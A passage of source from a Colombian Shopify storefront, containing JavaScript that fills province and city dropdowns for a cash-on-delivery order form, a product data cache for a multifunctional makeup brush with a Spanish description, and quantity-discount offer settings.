Gil":true},"Sucre":{"Sincelejo":true},"Tolima":{"Espinal":true,"Ibague":true},"Valle Del Cauca":{"Buenaventura":true,"Bugalagrande":true,"Caicedonia":true,"Cali":true,"Candelaria":true,"Cartago":true,"El Cerrito":true,"Florida":true,"Ginebra":true,"Guacari":true,"Buga":true,"Jamundi":true,"Palmira":true,"Pradera":true,"San Pedro":true,"Sevilla":true,"Tulua":true,"Yotoco":true,"Yumbo":true,"Zarzal":true}},
  startFields: function () {
    try {
      document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').value = "";
      _CUSTOM_COD_FORM_PROVINCES.onProvinceChange();
      document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').addEventListener("change", _CUSTOM_COD_FORM_PROVINCES.onProvinceChange);
    } catch (e) {
      console.log(e);
    }
  },
  onProvinceChange: function () {
    var value = document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').value;

    var html = "";

    if (!_CUSTOM_COD_FORM_PROVINCES.data[value]) {
      html += '<option value="">' + _COD_FORM_CITY_LABEL + '</option>';
      document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').innerHTML = html;
      document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').value = "";
      return;
    }

    html += '<option value="">' + _COD_FORM_CITY_LABEL + '</option>';

    Object.keys(_CUSTOM_COD_FORM_PROVINCES.data[value]).sort().forEach(function (item) {
      html += '<option value="' + item + '">' + item + '</option>';
    });

    document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').innerHTML = html;
    document.querySelector('#_rsi-cod-form-modal-form [data-type="city_country_field"]').value = "";
  }
};

function _COD_FORM_ON_OPEN_INIT_END_DEF() {
  try {
    if (typeof _COD_FORM_ON_OPEN_INIT_END_DEF_COVERAGE === "function") {
      _COD_FORM_ON_OPEN_INIT_END_DEF_COVERAGE();
    }

    var html = "";

    html += '<option value="">' + _COD_FORM_PROVINCE_LABEL + '</option>';

    Object.keys(_CUSTOM_COD_FORM_PROVINCES.data).sort().forEach(function (item) {
      html += '<option value="' + item + '">' + item + '</option>';
    });

    document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').innerHTML = html;

    _CUSTOM_COD_FORM_PROVINCES.startFields();
  } catch (e) {
    console.log(e);
  }
}

function _COD_FORM_ON_OPEN_INIT_END_EMBEDDED() {
  try {
    if (typeof _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_COVERAGE === "function") {
      _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_COVERAGE();
    }

    var onTimeout = function () {
      if (typeof _CUSTOM_COD_FORM_PROVINCES !== "undefined") {
        var html = "";

        html += '<option value="">' + _COD_FORM_PROVINCE_LABEL + '</option>';

        Object.keys(_CUSTOM_COD_FORM_PROVINCES.data).sort().forEach(function (item) {
          html += '<option value="' + item + '">' + item + '</option>';
        });

        document.querySelector('#_rsi-cod-form-modal-form [data-type="province_country_field"]').innerHTML = html;

        _CUSTOM_COD_FORM_PROVINCES.startFields();
      } else {
        setTimeout(onTimeout, 500);
      }
    }

    setTimeout(onTimeout, 500);
  } catch (e) {
    console.log(e);
  }
}

function _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF() {
  try {
    if (typeof _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF_COVERAGE === "function") {
      _COD_FORM_ON_OPEN_INIT_END_EMBEDDED_DEF_COVERAGE();
    }

    _COD_FORM_ON_OPEN_INIT_END_EMBEDDED();
  } catch (e) {
    console.log(e);
  }
}

var _COD_FORM_CITY_LABEL = "";
var _COD_FORM_PROVINCE_LABEL = "";

function _COD_FORM_OVERWRITE_INIT() {
  _rsi.s.form.fields.items_array.forEach(function (item) {
    if (item.type == "province_country_field" || item.type == "province") {
      item.type = "province_country_field";
      item.backendFields.name = "province";
      item.backendFields.elementType = "select";
      if (item.n) {
        if (item.n.ph) {
          _COD_FORM_PROVINCE_LABEL = item.n.ph;
        }
      }
      if (!_COD_FORM_PROVINCE_LABEL) {
        _COD_FORM_PROVINCE_LABEL = item.label;
      }
      item.backendFields.options = [{
        label: _COD_FORM_PROVINCE_LABEL,
        value: "",
      }];
    } else if (item.type == "city") {
      item.type = "city_country_field";
      item.backendFields.name = "city";
      item.backendFields.elementType = "select";
      if (item.n) {
        if (item.n.ph) {
          _COD_FORM_CITY_LABEL = item.n.ph;
        }
      }
      if (!_COD_FORM_CITY_LABEL) {
        _COD_FORM_CITY_LABEL = item.label;
      }
      var options = [{
        value: "", label: _COD_FORM_CITY_LABEL
      }];
      item.backendFields.options = options;
    }
  });

  try {
    if (typeof _COD_FORM_OVERWRITE_INIT_COVERAGE === "function") {
      if (!_COD_FORM_OVERWRITE_INIT_COVERAGE()) {
        return false;
      }
    }
  } catch (e) {
    console.log(e);
  }

  return true;
}



  </script>



  <style>
      .header__atc,.header__nav__main-list {
display: none !important;
}
  </style>




  
  <!-- END app snippet -->


  <!-- BEGIN app snippet: old-ext -->



<script src='https://cdn.shopify.com/extensions/019be00a-6481-74a7-bdf8-6b640aac3dbc/releasit-cod-form-348/assets/datepicker.min.js' defer></script><script
    src='https://dta54ss89rmpk.cloudfront.net/get-form-script?shop_domain=llevelo-co.myshopify.com&version=499'
    defer
  ></script><script id='rsi-cod-form-product-cache' type='application/json'>
  {"id":8893439869232,"title":"BROCHA DE BELLEZA MULTIFUNCIONAL","handle":"brocha-multifuncional-de-belleza","description":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eBrocha Multifuncional de Belleza 🌟\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eBeneficios:\u003c\/strong\u003e\u003c\/p\u003e\n\u003col data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eMaquillaje Impecable:\u003c\/strong\u003e 💄 Logra un maquillaje impecable con todo tipo de cosméticos, desde base líquida hasta sombras y correctores.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eFácil de Llevar:\u003c\/strong\u003e 🚗 Diseñada en una elegante forma de copa de vino, nuestra brocha es fácil de llevar a todas partes. Incluye un estuche redondo para mantenerla protegida del polvo y las bacterias.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eDiseño Ergonómico:\u003c\/strong\u003e 👌 El mango con un nuevo diseño de forma se siente cómodo en la mano, haciendo que la aplicación del maquillaje sea elegante y precisa.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003ePracticidad Excepcional:\u003c\/strong\u003e 🎨 La brocha de maquillaje es fácil de aplicar y el mango en forma de pétalo asegura una aplicación uniforme. La esponja integral permite una aplicación rápida y delicada.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eDensa y Suave:\u003c\/strong\u003e 🌈 Las fibras suaves, densas y embellecedoras permiten una aplicación fina y sin costuras, creando una cobertura perfecta en poco tiempo.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCaracterísticas:\u003c\/strong\u003e\u003c\/p\u003e\n\u003col data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCepillo Multifuncional:\u003c\/strong\u003e 💖 Adecuado para una amplia gama de productos, desde polvos hasta maquillaje mineral. Ideal para diversas necesidades de maquillaje.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eNo Se Desprende:\u003c\/strong\u003e 🙅‍♀️ La cabeza grande, esponjosa y densa garantiza una aplicación cómoda sin que las cerdas sintéticas se desprendan.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eMaterial de Alta Calidad:\u003c\/strong\u003e 🌿 Cerdas sintéticas suaves y sedosas al tacto, veganas y libres de crueldad. Fáciles de limpiar y mantener.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eVersátil:\u003c\/strong\u003e 🌈 Apto para polvos, cremas, maquillaje líquido y mineral. Inodoro, incoloro y no se desvanece, ideal para una base duradera.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eAmantes Ideales del Maquillaje:\u003c\/strong\u003e 💑 Estéticamente atractivo, perfecto como regalo para ocasiones especiales como San Valentín, Día de la Madre o Navidad.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCepillo Multifuncional:\u003c\/strong\u003e 🌟 Adecuado para varios cosméticos, ofreciendo una cobertura de aspecto natural y sin rayas. Ideal para maquilladores profesionales o principiantes.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eUso de Cara y Cuerpo Completo:\u003c\/strong\u003e 🤲 La forma ancha permite una aplicación rápida y uniforme en rostro, escote, brazos o piernas, garantizando una cobertura suave y uniforme.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eProfesional:\u003c\/strong\u003e 🎨 Las cerdas curvas permiten difuminar, resaltar, contornear y pulir para un resultado profesional y natural.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e","published_at":"2023-12-29T06:31:14-05:00","created_at":"2023-12-27T11:39:42-05:00","vendor":"llevelo.co","type":"","tags":[],"price":5990000,"price_min":5990000,"price_max":5990000,"available":true,"price_varies":false,"compare_at_price":9983400,"compare_at_price_min":9983400,"compare_at_price_max":9983400,"compare_at_price_varies":false,"variants":[{"id":47318471180592,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BROCHA DE BELLEZA MULTIFUNCIONAL","public_title":null,"options":["Default Title"],"price":5990000,"weight":0,"compare_at_price":9983400,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/llevelo.co\/cdn\/shop\/files\/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225","\/\/llevelo.co\/cdn\/shop\/files\/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225","\/\/llevelo.co\/cdn\/shop\/files\/102.png?v=1703779225","\/\/llevelo.co\/cdn\/shop\/files\/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225","\/\/llevelo.co\/cdn\/shop\/files\/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225","\/\/llevelo.co\/cdn\/shop\/files\/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225","\/\/llevelo.co\/cdn\/shop\/files\/103.png?v=1703779225","\/\/llevelo.co\/cdn\/shop\/files\/104.png?v=1703779225","\/\/llevelo.co\/cdn\/shop\/files\/105.png?v=1703779225","\/\/llevelo.co\/cdn\/shop\/files\/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425"],"featured_image":"\/\/llevelo.co\/cdn\/shop\/files\/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225","options":["Title"],"media":[{"alt":null,"id":36123543372080,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/llevelo.co\/cdn\/shop\/files\/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/llevelo.co\/cdn\/shop\/files\/99_ecd9b020-5c85-42a2-806c-5a9ccffe21ad.png?v=1703779225","width":1080},{"alt":null,"id":36123543339312,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/llevelo.co\/cdn\/shop\/files\/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/llevelo.co\/cdn\/shop\/files\/108_a294406e-2084-4231-a9fb-77f370c56b54.png?v=1703779225","width":1080},{"alt":null,"id":36123543470384,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/llevelo.co\/cdn\/shop\/files\/102.png?v=1703779225"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/llevelo.co\/cdn\/shop\/files\/102.png?v=1703779225","width":1080},{"alt":null,"id":36123543404848,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/llevelo.co\/cdn\/shop\/files\/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/llevelo.co\/cdn\/shop\/files\/100_3eab1837-d8eb-451b-a759-e5dfa0086bd3.png?v=1703779225","width":1080},{"alt":null,"id":36123543634224,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/llevelo.co\/cdn\/shop\/files\/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/llevelo.co\/cdn\/shop\/files\/106_1b41d978-d36e-4266-8c80-66e79201df46.png?v=1703779225","width":1080},{"alt":null,"id":36123543437616,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/llevelo.co\/cdn\/shop\/files\/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/llevelo.co\/cdn\/shop\/files\/101_57ffca42-f8f8-417e-8140-67fbe641cae3.png?v=1703779225","width":1080},{"alt":null,"id":36123543503152,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/llevelo.co\/cdn\/shop\/files\/103.png?v=1703779225"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/llevelo.co\/cdn\/shop\/files\/103.png?v=1703779225","width":1080},{"alt":null,"id":36123543535920,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/llevelo.co\/cdn\/shop\/files\/104.png?v=1703779225"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/llevelo.co\/cdn\/shop\/files\/104.png?v=1703779225","width":1080},{"alt":null,"id":36123543601456,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/llevelo.co\/cdn\/shop\/files\/105.png?v=1703779225"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/llevelo.co\/cdn\/shop\/files\/105.png?v=1703779225","width":1080},{"alt":null,"id":36123543666992,"position":10,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/llevelo.co\/cdn\/shop\/files\/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/llevelo.co\/cdn\/shop\/files\/107_dc702910-861f-49c7-9a9e-845de5645f75.png?v=1703777425","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eBrocha Multifuncional de Belleza 🌟\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eBeneficios:\u003c\/strong\u003e\u003c\/p\u003e\n\u003col data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eMaquillaje Impecable:\u003c\/strong\u003e 💄 Logra un maquillaje impecable con todo tipo de cosméticos, desde base líquida hasta sombras y correctores.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eFácil de Llevar:\u003c\/strong\u003e 🚗 Diseñada en una elegante forma de copa de vino, nuestra brocha es fácil de llevar a todas partes. Incluye un estuche redondo para mantenerla protegida del polvo y las bacterias.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eDiseño Ergonómico:\u003c\/strong\u003e 👌 El mango con un nuevo diseño de forma se siente cómodo en la mano, haciendo que la aplicación del maquillaje sea elegante y precisa.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003ePracticidad Excepcional:\u003c\/strong\u003e 🎨 La brocha de maquillaje es fácil de aplicar y el mango en forma de pétalo asegura una aplicación uniforme. La esponja integral permite una aplicación rápida y delicada.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eDensa y Suave:\u003c\/strong\u003e 🌈 Las fibras suaves, densas y embellecedoras permiten una aplicación fina y sin costuras, creando una cobertura perfecta en poco tiempo.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCaracterísticas:\u003c\/strong\u003e\u003c\/p\u003e\n\u003col data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCepillo Multifuncional:\u003c\/strong\u003e 💖 Adecuado para una amplia gama de productos, desde polvos hasta maquillaje mineral. Ideal para diversas necesidades de maquillaje.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eNo Se Desprende:\u003c\/strong\u003e 🙅‍♀️ La cabeza grande, esponjosa y densa garantiza una aplicación cómoda sin que las cerdas sintéticas se desprendan.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eMaterial de Alta Calidad:\u003c\/strong\u003e 🌿 Cerdas sintéticas suaves y sedosas al tacto, veganas y libres de crueldad. Fáciles de limpiar y mantener.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eVersátil:\u003c\/strong\u003e 🌈 Apto para polvos, cremas, maquillaje líquido y mineral. Inodoro, incoloro y no se desvanece, ideal para una base duradera.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eAmantes Ideales del Maquillaje:\u003c\/strong\u003e 💑 Estéticamente atractivo, perfecto como regalo para ocasiones especiales como San Valentín, Día de la Madre o Navidad.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCepillo Multifuncional:\u003c\/strong\u003e 🌟 Adecuado para varios cosméticos, ofreciendo una cobertura de aspecto natural y sin rayas. Ideal para maquilladores profesionales o principiantes.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eUso de Cara y Cuerpo Completo:\u003c\/strong\u003e 🤲 La forma ancha permite una aplicación rápida y uniforme en rostro, escote, brazos o piernas, garantizando una cobertura suave y uniforme.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eProfesional:\u003c\/strong\u003e 🎨 Las cerdas curvas permiten difuminar, resaltar, contornear y pulir para un resultado profesional y natural.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ol\u003e"}
</script>
<script id='rsi-cod-form-product-collections-cache' type='application/json'>
  []
</script>

  <script type='application/javascript'>
    var _RSI_COD_FORM_QUANTIY_OFFERS = [{"id":1671055519664,"type":"quantity-offer","isActive":true,"name":"OFERTA X2 X3 X4","pIds":["8040162787632","8303101247792","8876286116144","8876218286384","8621119799600","9638850462000","9646284800304","9646280802608","9650295013680","9649288249648","9654291628336","9654189654320","9655943201072","9655945003312","9665188757808","9667026551088","9686748561712","9735642186032"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"pres":false,"plaque":"¡Precio especial!","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":"","prC":"rgb(2, 2, 2)"},{"pos":1,"title":"¡Compra 2 unidades con un 10% de descuento!","qty":2,"ds":{"t":"percentage","v":1000},"pres":false,"plaque":"Ahorra 10%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 15% de descuento!","qty":3,"ds":{"t":"percentage","v":1500},"pres":false,"plaque":"Ahorra 15%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":3,"title":"¡Compra 4 unidades con un 20% de descuento!","qty":4,"ds":{"t":"percentage","v":2000},"pres":false,"plaque":"Ahorra 20%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false},{"id":1671055805908,"type":"quantity-offer","isActive":true,"name":"OFERTA X2 X3 ","pIds":["8040131723568","8068431053104","8112038379824","8151229038896","8149236711728","8149760835888","8158447010096","8158630117680","8202769269040","8197939331376","8226642297136","8303101247792","8304324346160","8310171861296","8319398969648","8319542198576","8381862805808","8376492687664","8376492032304","8402866962736","8402798117168","8400929161520","8387177087280","8387176431920","8413734306096","8413671981360","8406819569968","8406763143472","8417869398320","8415394758960","8446294884656","8444375925040","8443500658992","8431615770928","8446457217328","8446599037232","8428284641584","8424804024624","8424546730288","8455915143472","8450720071984","8451029074224","8459885871408","8459663442224","8474867401008","8460117442864","8478864802096","8479542608176","8483631825200","8484482810160","8490019717424","8490304209200","8489956475184","8490423583024","8496303276336","8496805544240","8496945955120","8499830096176","8497858674992","8511388385584","8512509608240","8514937651504","8521447211312","8522745839920","8526500266288","8526613545264","8537269240112","8537252135216","8537246368048","8545581891888","8545599488304","8545600635184","8563721306416","8563491307824","8604005859632","8591648293168","8574144512304","8570481541424","8566399271216","8559366832432","8518365315376","8622742896944","8621119799600","8643500310832","8643560276272","8646194659632","8646194102576","8648492056880","8648487502128","8680383185200","8667925381424","8663593058608","8651543773488","8716386894128","8728108499248","8727696408880","8722973065520","8732212166960","8742377226544","8742334103856","8746886758704","8744813691184","8748762497328","8753651843376","8753656627504","8772596793648","8763145388336","8763142766896","8775143981360","8775126417712","8776159134000","8776155824432","8779801690416","8781547176240","8785083597104","8786469159216","8788691288368","8789919203632","8799089983792","8791838884144","8809538781488","8809522790704","8808460517680","8799102304560","8812841632048","8820938113328","8820936835376","8821656682800","8821655011632","8821652488496","8821033697584","8825826214192","8824442093872","8848721871152","8857466437936","8404723630384","8860566225200","8860358279472","8869440127280","8869807391024","8867030696240","8866258714928","8861978755376","8870660866352","8871153107248","9381050843440","9639842054448","9639840022832"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 10% de descuento!","qty":2,"ds":{"t":"percentage","v":1000},"pres":false,"plaque":"Ahorra 10%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 15% de descuento!","qty":3,"ds":{"t":"percentage","v":1500},"pres":false,"plaque":"Ahorra 15%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false},{"id":1674034240236,"type":"quantity-offer","isActive":true,"name":"OFERTA 2 X 30 % 3 X 40% ","pIds":["8146333860144","9020750364976","9649976049968","9650295013680","9657073729840","9659823882544","9659824898352"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 30 % de descuento!","qty":2,"ds":{"t":"percentage","v":3000},"pres":false,"plaque":"Ahorra 30%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 40% de descuento!","qty":3,"ds":{"t":"percentage","v":4000},"pres":false,"plaque":"Ahorra 40 %","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false},{"id":1675463867973,"type":"quantity-offer","isActive":true,"name":"-25%","pIds":["8123599880496"],"offers":[{"pos":0,"title":"Compra 1 paquete x 2 unidades","qty":1,"ds":{"t":"none","v":0},"pres":false,"plaque":"Ahorra 0%","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 paquetes con un 25 % de descuento!","qty":2,"ds":{"t":"percentage","v":2500},"pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(237, 21, 21, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false},{"id":1682741416021,"type":"quantity-offer","isActive":false,"name":"25% 30% ","pIds":["8869590827312","8859337228592","8857814761776","8553333653808","8869675991344","9283805774128"],"offers":[{"pos":0,"title":"Compra 1 unidad","qty":1,"ds":{"t":"none","v":0},"pres":false,"plaque":"","plaqueBgC":"rgba(175,175,175,1)","imgUrl":""},{"pos":1,"title":"¡Compra 2 unidades con un 25% de descuento!","qty":2,"ds":{"t":"percentage","v":1500},"pres":false,"plaque":"Ahorra 25%","plaqueBgC":"rgba(250, 7, 7, 1)","imgUrl":""},{"pos":2,"title":"¡Compra 3 unidades con un 30% de descuento!","qty":3,"ds":{"t":"percentage","v":1500},"pres":false,"plaque":"Ahorra 30%","plaqueBgC":"rgba(251, 0, 0, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false},{"id":1695277802508,"type":"quantity-offer","isActive":true,"name":"NUEVA ESTRATEGIA","pIds":["8685168591152","8797407117616","8797385523504","8878253605168","8799098437936","9060867473712","9280321454384"],"offers":[{"pos":0,"title":"1 UNIDAD + ENVIO GRATIS","qty":1,"ds":{"t":"none","v":0},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡NO TE LO PIERDAS!","plaqueBgC":"rgba(255, 171, 7, 1)","imgUrl":""},{"pos":1,"title":"Compra 2 Unidades, la segunda con 40% de descuento + ENVIO GRATIS","qty":2,"ds":{"t":"percentage","v":2000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"¡OFERTA MAS POPULAR!","plaqueBgC":"rgba(247, 7, 7, 1)","imgUrl":""},{"pos":2,"title":"¡PAGA 2 LLEVE 3! + ENVIO GRATIS","qty":3,"ds":{"t":"fixed","v":5990000},"prC":"rgba(0,0,0,1)","pres":false,"plaque":"1 GRATIS","plaqueBgC":"rgba(246, 8, 8, 1)","imgUrl":""}],"selBC":"rgba(0,116,191,1)","selBgC":"rgba(217,235,246,1)","hideImg":false,"hideVN":false},{"id":1695302043104,"type":"quantity-offer","isActive":true,"name":"15% 